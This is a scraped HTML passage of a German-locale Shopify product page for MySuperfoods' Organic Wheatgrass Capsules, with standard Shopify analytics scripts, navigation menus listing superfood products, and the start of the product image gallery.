<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 31311822985,
      theme_id: 134250430601,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mysuperfoods.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mysuperfoods.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mysuperfoods.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":31311822985,"isMerchantRequest":null,"themeId":134250430601,"themeCityHash":"11848749894853205057","contentLanguage":"de","currency":"GBP","eventMetadataId":"c8f2e586-1499-49b8-805b-2d0d7a8b679f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5272679252105,"requestId":"df4045da-be4c-47a8-bafc-55207f5b14e6-1768869111","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":34613769568393,"productId":5272679252105,"productGid":"gid:\/\/shopify\/Product\/5272679252105","name":"Organic Wheatgrass Capsules","price":"9.99","sku":"BN-2693-BBD-300626-INV-16684-WGC500mg","brand":"MySuperfoods","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":34613769568393,"productId":5272679252105,"productGid":"gid:\/\/shopify\/Product\/5272679252105","name":"Organic Wheatgrass Capsules","price":"9.99","sku":"BN-2693-BBD-300626-INV-16684-WGC500mg","brand":"MySuperfoods","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/mysuperfoods.com\/de\/products\/organic-wheatgrass-capsules-uk"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mysuperfoods.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://mysuperfoods.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="31311822985"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="134250430601"
  data-theme-name="Turbo"
  data-theme-version="5.0.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://mysuperfoods.com/api/collect"
></script>
</head> <noscript> <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }</style></noscript> <body class="product-sticky-layout"
    data-money-format="£{{amount}}" data-shop-url="https://mysuperfoods.com">
 










 

<div class="ml_lang_selector" style="position:fixed;z-index:99999999999;top:0;left:0; direction:ltr !important;">
	
 		<div class="ml_button"><span class="ml_lang_texts_long" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/de.svg);">Deutsch<a href="javascript:void(0);" class="ml_select-list-link"></a></span></div>
      		<ul class="ml_select-list ml_lang_texts_long" style="">
      			<li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/gb.svg" value="en" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/gb.svg)">English</span></li><li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/es.svg" value="es" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/es.svg)">Español</span></li><li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/fr.svg" value="fr" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/fr.svg)">Français</span></li><li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/it.svg" value="it" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/it.svg)">Italiano</span></li><li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/nl.svg" value="nl" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/nl.svg)">Nederlands</span></li>
      		</ul>
	  
</div> <div id="shopify-section-header" class="shopify-section header-section">



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "MySuperfoods",
    
      
      "logo": "https://mysuperfoods.com/cdn/shop/files/FinalMySuperfoodsLogoNew-V2_830x.png?v=1614307492",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https://mysuperfoods.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--false"> <div class="promo_banner"> <div class="promo_banner__content"> <p>FREE Shipping on ALL Orders </p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <a class="mobile_nav dropdown_link" data-dropdown-rel="menu" data-no-instant="true"> <div> <span></span> <span></span> <span></span> <span></span></div> <span class="menu_title">Menü</span></a> <a href="https://mysuperfoods.com" title="MySuperfoods" class="mobile_logo logo"> <img src="//mysuperfoods.com/cdn/shop/files/mysuperfood_410x.png?v=1614324811" alt="MySuperfoods" class="lazyload" /></a> <div class="top_bar--right"> <a href="/de/search" class="icon-search dropdown_link" title="Suchen" data-dropdown-rel="search"></a> <div class="cart_container"> <a href="/de/cart" class="icon-bag mini_cart dropdown_link" title="Warenkorb" data-no-instant> <span class="cart_count">0</span></a></div></div></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown"> <form action="/de/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Suchen" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="menu"> <div class="dropdown"> <ul class="menu" id="mobile_menu"> <li data-mobile-dropdown-rel="home"> <a data-no-instant href="/de" class="parent-link--true">
          Zuhause</a></li> <li data-mobile-dropdown-rel="our-products"> <a data-no-instant href="/de/collections/all" class="parent-link--true">
          Unsere Produkte</a></li> <li data-mobile-dropdown-rel="returns-policy"> <a data-no-instant href="/de/pages/returns-policy" class="parent-link--true">
          Rückgaberecht</a></li> <li data-mobile-dropdown-rel="privacy-policy"> <a data-no-instant href="/de/pages/privacy-policy" class="parent-link--true">
          Datenschutz-Bestimmungen</a></li> <li data-mobile-dropdown-rel="conditions-of-use"> <a data-no-instant href="/de/pages/conditions-of-use" class="parent-link--true">
          Nutzungsbedingungen</a></li> <li data-mobile-dropdown-rel="contact"> <a data-no-instant href="/de/pages/contact" class="parent-link--true">
          Kontakt</a></li> <li data-no-instant> <a href="/de/account/login" id="customer_login_link">Einloggen</a></li> <li> <form method="post" action="/de/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/de/products/organic-wheatgrass-capsules-uk" /> <select class="currencies" name="currency" id="currency-convertor" data-native-currency-converter> <option>EUR</option> <option selected="true">GBP</option> <option>USD</option></select></form></li></ul></div></div>
</header>




<header class="feature_image "> <div class="header  header-fixed--false header-background--solid"> <div class="promo_banner"> <div class="promo_banner__content"> <p>FREE Shipping on ALL Orders </p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <ul class="social_icons">
  

  

  

  

  

  

  

  

  

  

  
</ul> <ul class="menu left"></ul> <div class="cart_container clearfix"> <a href="/de/cart" class="icon-bag mini_cart dropdown_link" data-no-instant> <span class="cart_count">0</span></a> <div class="tos_warning cart_content animated fadeIn"> <div class="js-empty-cart__message "> <p class="empty_cart">Ihr Warenkorb ist leer</p></div> <form action="/checkout" method="post" data-total-discount="0" data-money-format="£{{amount}}" data-shop-currency="GBP" data-shop-name="MySuperfoods" class="hidden" data-cart-form="mini-cart"> <a class="cart_content__continue-shopping secondary_button">
                  Kaufen Sie weiter ein →</a> <ul class="cart_items js-cart_items clearfix"></ul> <ul> <li class="cart_discounts js-cart_discounts sale"></li> <li class="cart_subtotal js-cart_subtotal"> <span class="right"> <span class="money">£0.00</span></span> <span>Zwischensumme</span></li> <li class="cart_savings sale js-cart_savings"></li> <li> <button type="submit" class="action_button add_to_cart"><span class="icon-lock"></span>Zum warenkorb</button></li></ul></form></div></div> <ul class="menu right"> <li> <form method="post" action="/de/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/de/products/organic-wheatgrass-capsules-uk" /> <select class="currencies" name="currency" id="currency-convertor" data-native-currency-converter> <option>EUR</option> <option selected="true">GBP</option> <option>USD</option></select></form></li> <li> <a href="/de/account" class="icon-user" title="Mein Konto "> <span>Einloggen</span></a></li></ul></div> <div class="main_nav_wrapper"> <div class="main_nav clearfix menu-position--inline logo-align--center logo-position--left search-enabled--true"> <div class="logo logo--image"> <a href="https://mysuperfoods.com" title="MySuperfoods"> <img src="//mysuperfoods.com/cdn/shop/files/FinalMySuperfoodsLogoNew-V2_410x.png?v=1614307492" class="primary_logo lazyload" alt="MySuperfoods" /></a></div> <div class="nav clearfix"> <ul class="menu center clearfix"> <li><a href="/de" class="  top_link " data-dropdown-rel="home">Zuhause</a></li> <li><a href="/de/collections/all" class="  top_link " data-dropdown-rel="our-products">Unsere Produkte</a></li> <li><a href="/de/pages/returns-policy" class="  top_link " data-dropdown-rel="returns-policy">Rückgaberecht</a></li> <li><a href="/de/pages/privacy-policy" class="  top_link " data-dropdown-rel="privacy-policy">Datenschutz-Bestimmungen</a></li> <li><a href="/de/pages/conditions-of-use" class="  top_link " data-dropdown-rel="conditions-of-use">Nutzungsbedingungen</a></li> <li><a href="/de/pages/contact" class="  top_link " data-dropdown-rel="contact">Kontakt</a></li> <li class="search_container" data-autocomplete-true> <form action="/de/search" class="search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Suchen" value="" autocapitalize="off" autocomplete="off" autocorrect="off" /></form></li> <li class="search_link"> <a href="/de/search" class="icon-search dropdown_link" title="Suchen" data-dropdown-rel="search"></a></li></ul></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown" data-autocomplete-true> <form action="/de/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Suchen" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div></div></div></div>
</header>

<style>
  .main_nav div.logo {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  div.logo img {
    max-width: 205px;
  }

  .nav {
    
      width: 84%;
      float: left;
    
  }

  .nav ul.menu {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  .sticky_nav ul.menu,
  .sticky_nav .main_nav div.logo {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  

  
    @media only screen and (max-width: 798px) {
      .header-section {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
      }
    }
  

  /* Add padding to the search wrapper when the header is smaller */
  
    .search-enabled--true .search-wrapper {
      padding: 8px 10px 10px 10px;
    }
  
</style>


</div> <div class="mega-menu-container"> <div id="shopify-section-mega-menu-1" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-1" data-dropdown="our-products"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	ALGAE
</a></li></ul> <ul> <li> <a href="/de/products/organic-chlorella-powder-uk">Chlorella</a></li> <li> <a href="/de/products/organic-chlorella-tablets-uk">Organic Chlorella Tablets</a></li> <li> <a href="/de/products/organic-spirulina-powder-uk">Spirulina</a></li> <li> <a href="/de/products/organic-spirulina-tablets-uk">Organic Spirulina Tablets</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	FRUIT & BERRIES
</a></li></ul> <ul> <li> <a href="/de/products/organic-acai-berry-powder-uk">Organic Acai Berry Powder</a></li> <li> <a href="/de/products/organic-acai-capsules-uk">Organic Acai Capsules</a></li> <li> <a href="/de/products/organic-baobab-powder-uk">Organic Baobab Powder</a></li> <li> <a href="/de/products/organic-camu-camu-powder-uk">Organic Camu Camu Powder</a></li> <li> <a href="/de/products/organic-lucuma-powder-uk">Organic Lucuma Powder</a></li></ul></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	CACAO
</a></li></ul> <ul> <li> <a href="/de/products/organic-cacao-nibs-uk">Organic Cacao Nibs</a></li> <li> <a href="/de/products/organic-cacao-powder-uk">Organic Cacao Powder</a></li> <li> <a href="/de/products/organic-raw-cacao-powder-uk">Organic Raw Cacao Powder</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	ROOTS
</a></li></ul> <ul> <li> <a href="/de/products/organic-ashwagandha-powder-uk">Organic Ashwagandha Powder</a></li> <li> <a href="/de/products/organic-ashwagandha-capsules-uk">Organic Ashwagandha Capsules</a></li> <li> <a href="/de/products/organic-maca-powder-uk">Organic Maca Powder</a></li> <li> <a href="/de/products/organic-maca-capsules-uk">Organic Maca Capsules</a></li> <li> <a href="/de/products/shatavari-powder-uk">Organic Shatavari Powder</a></li> <li> <a href="/de/products/organic-turmeric-powder-uk">Organic Turmeric Powder</a></li> <li> <a href="/de/products/organic-turmeric-black-pepper-capsules-uk">Organic Turmeric & Black Pepper Capsules</a></li></ul></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	HERBS
</a></li></ul> <ul> <li> <a href="/de/products/organic-mushroom-blend-powder-uk">Organic Mushroom Blend Powder</a></li> <li> <a href="/de/products/shilajit-powder-uk">Organic Shilajit Powder</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	SEEDS
</a></li></ul> <ul> <li> <a href="/de/products/organic-chia-seeds-uk">Organic Chia Seeds</a></li> <li> <a href="/de/products/organic-cacao-powder-uk">Organic Cacao Powder</a></li> <li> <a href="/de/products/organic-flax-seeds-uk">Organic Flax Seeds</a></li> <li> <a href="/de/products/organic-guarana-powder-uk">Organic Guarana Powder</a></li> <li> <a href="/de/products/organic-hemp-seeds-uk">Organic Hemp Seeds</a></li></ul></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	GRASSES & LEAVES
</a></li></ul> <ul> <li> <a href="/de/products/brahmi-powder-uk">Organic Brahmi Powder</a></li> <li> <a href="/de/products/organic-matcha-green-tea-uk">Organic Matcha Green Tea</a></li> <li> <a href="/de/products/organic-matcha-capsules-uk">Organic Matcha Capsules</a></li> <li> <a href="/de/products/organic-moringa-powder-uk">Organic Moringa Powder</a></li> <li> <a href="/de/products/organic-wheatgrass-powder-uk">Organic Wheatgrass Powder</a></li> <li> <a href="/de/products/organic-wheatgrass-capsules-uk">Organic Wheatgrass Capsules</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	Bundles
</a></li></ul> <ul></ul></div> <div class="mega-menu__richtext"></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="our-products"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	ALGAE <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/de/products/organic-chlorella-powder-uk">Chlorella</a></li> <li> <a href="/de/products/organic-chlorella-tablets-uk">Organic Chlorella Tablets</a></li> <li> <a href="/de/products/organic-spirulina-powder-uk">Spirulina</a></li> <li> <a href="/de/products/organic-spirulina-tablets-uk">Organic Spirulina Tablets</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	FRUIT & BERRIES <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/de/products/organic-acai-berry-powder-uk">Organic Acai Berry Powder</a></li> <li> <a href="/de/products/organic-acai-capsules-uk">Organic Acai Capsules</a></li> <li> <a href="/de/products/organic-baobab-powder-uk">Organic Baobab Powder</a></li> <li> <a href="/de/products/organic-camu-camu-powder-uk">Organic Camu Camu Powder</a></li> <li> <a href="/de/products/organic-lucuma-powder-uk">Organic Lucuma Powder</a></li></ul></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	CACAO <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/de/products/organic-cacao-nibs-uk">Organic Cacao Nibs</a></li> <li> <a href="/de/products/organic-cacao-powder-uk">Organic Cacao Powder</a></li> <li> <a href="/de/products/organic-raw-cacao-powder-uk">Organic Raw Cacao Powder</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	ROOTS <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/de/products/organic-ashwagandha-powder-uk">Organic Ashwagandha Powder</a></li> <li> <a href="/de/products/organic-ashwagandha-capsules-uk">Organic Ashwagandha Capsules</a></li> <li> <a href="/de/products/organic-maca-powder-uk">Organic Maca Powder</a></li> <li> <a href="/de/products/organic-maca-capsules-uk">Organic Maca Capsules</a></li> <li> <a href="/de/products/shatavari-powder-uk">Organic Shatavari Powder</a></li> <li> <a href="/de/products/organic-turmeric-powder-uk">Organic Turmeric Powder</a></li> <li> <a href="/de/products/organic-turmeric-black-pepper-capsules-uk">Organic Turmeric & Black Pepper Capsules</a></li></ul></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	HERBS <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/de/products/organic-mushroom-blend-powder-uk">Organic Mushroom Blend Powder</a></li> <li> <a href="/de/products/shilajit-powder-uk">Organic Shilajit Powder</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	SEEDS <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/de/products/organic-chia-seeds-uk">Organic Chia Seeds</a></li> <li> <a href="/de/products/organic-cacao-powder-uk">Organic Cacao Powder</a></li> <li> <a href="/de/products/organic-flax-seeds-uk">Organic Flax Seeds</a></li> <li> <a href="/de/products/organic-guarana-powder-uk">Organic Guarana Powder</a></li> <li> <a href="/de/products/organic-hemp-seeds-uk">Organic Hemp Seeds</a></li></ul></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	GRASSES & LEAVES <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/de/products/brahmi-powder-uk">Organic Brahmi Powder</a></li> <li> <a href="/de/products/organic-matcha-green-tea-uk">Organic Matcha Green Tea</a></li> <li> <a href="/de/products/organic-matcha-capsules-uk">Organic Matcha Capsules</a></li> <li> <a href="/de/products/organic-moringa-powder-uk">Organic Moringa Powder</a></li> <li> <a href="/de/products/organic-wheatgrass-powder-uk">Organic Wheatgrass Powder</a></li> <li> <a href="/de/products/organic-wheatgrass-capsules-uk">Organic Wheatgrass Capsules</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	Bundles <span class="right icon-down-arrow"></span></a> <ul></ul></li> <li class="mobile-mega-menu_block"  ></li></div></ul>



</div> <div id="shopify-section-mega-menu-2" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-2" data-dropdown="accessories"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__image-caption-link"> <a href="/de/products/cork-yoga-brick" > <p class="mega-menu__image-caption">Try our new Cork Yoga Brick for soft but solid support</p></a></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"> <p>Check out our full lineup of yoga accessories to help you with your daily meditation practice and fitness goals...</p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="accessories"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  > <a href="/de/products/cork-yoga-brick" > <p class="mobile-mega-menu__image-caption">Try our new Cork Yoga Brick for soft but solid support</p></a></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  > <p>Check out our full lineup of yoga accessories to help you with your daily meditation practice and fitness goals...</p></li></div></ul>



</div></div>

    

      

<div id="shopify-section-product-sticky-layout" class="shopify-section product-template product-description-bottom-template">

<a name="pagecontent" id="pagecontent"></a>

<div class="container main content product-name--organic-wheatgrass-capsules-uk theme__sticky-template"> <div class="sixteen columns"></div> <div class="product clearfix"> <div class="sixteen columns"> <div  class="product-5272679252105"
          data-free-text="Free"
          > <div class="section product_section clearfix js-product_section " data-rv-handle="organic-wheatgrass-capsules-uk"> <div class="ten columns medium-down--one-whole alpha section__single-gallery"> <div class="is__sticky theme__gallery-section">
          		
  
  

<div class="gallery-wrap js-product-page-gallery clearfix
            gallery-arrows--true
             bottom-slider 
            "> <div class="thirteen columns medium-down--one-whole product_gallery js-product-gallery product-5272679252105-gallery
               multi-image 
              
              transparentBackground--false
              slideshow_animation--slide
              popup-enabled--true"
      data-zoom="false"
      data-autoplay="false"> <div class="gallery-cell" data-thumb="" data-title="Organic Wheatgrass Capsules" data-image-height="1024px//mysuperfoods.com/cdn/shop/files/Wheatgrass_Capsules_180_x_500mg_5000x.jpg?v=1762264014" data-image-width="1024px"> <a  href="//mysuperfoods.com/cdn/shop/files/Wheatgrass_Capsules_180_x_500mg_2000x.jpg?v=1762264014"
                  class="lightbox"
                  data-fancybox="5272679252105"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 1024px"> <img width="" height="" src="//mysuperfoods.com/cdn/shop/files/Wheatgrass_Capsules_180_x_500mg_2000x.jpg?v=1762264014" class="lazyload attachment-shop_single size-shop_single sp-post-image" alt="" title="Organic Wheatgrass Capsules" 
                    data-src="" 
                    data-large_image="Liquid error (snippets/product-images line 147): Could not find asset snippets/gl_image_format.liquid" data-large_image_width="" data-large_image_height="" 
                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="" data-sizes="auto"></div></a></div> <div class="gallery-cell" data-thumb="" data-title="Organic Wheatgrass Capsules" data-image-height="1445px//mysuperfoods.com/cdn/shop/products/4_5000x.jpg?v=1762264014" data-image-width="1500px"> <a  href="//mysuperfoods.com/cdn/shop/products/4_2000x.jpg?v=1762264014"
                  class="lightbox"
                  data-fancybox="5272679252105"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 1500px"> <img width="" height="" src="//mysuperfoods.com/cdn/shop/products/4_2000x.jpg?v=1762264014" class="lazyload attachment-shop_single size-shop_single sp-post-image" alt="" title="Organic Wheatgrass Capsules" 
                    data-src="" 
                    data-large_image="Liquid error (snippets/product-images line 147): Could not find asset snippets/gl_image_format.liquid" data-large_image_width="" data-large_image_height="" 
                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="" data-sizes="auto"></div></a></div> <div class="gallery-cell" data-thumb="" data-title="Organic Wheatgrass Capsules" data-image-height="1407px//mysuperfoods.com/cdn/shop/products/5_5000x.jpg?v=1762264014" data-image-width="1500px"> <a  href="//mysuperfoods.com/cdn/shop/products/5_2000x.jpg?v=1762264014"
                  class="lightbox"
                  data-fancybox="5272679252105"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 1500px"> <img width="" height="" src="//mysuperfoods.com/cdn/shop/products/5_2000x.jpg?v=1762264014" class="lazyload attachment-shop_single size-shop_single sp-post-image" alt="" title="Organic Wheatgrass Capsules" 
                    data-src="" 
                    data-large_image="Liquid error (snippets/product-images line 147): Could not find asset snippets/gl_image_format.liquid" data-large_image_width="" data-large_image_height="" 
                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="" data-sizes="auto"></div></a></div> <div class="gallery-cell" data-thumb="" data-title="Organic Wheatgrass Capsules" data-image-height="2730px//mysuperfoods.com/cdn/shop/files/Wheatgrass-Capsules-180x500mg-back-Pouch_5000x.jpg?v=1762264014" data-image-width="2000px"> <a  href="//mysuperfoods.com/cdn/shop/files/Wheatgrass-Capsules-180x500mg-back-Pouch_2000x.jpg?v=1762264014"
                  class="lightbox"
                  data-fancybox="5272679252105"
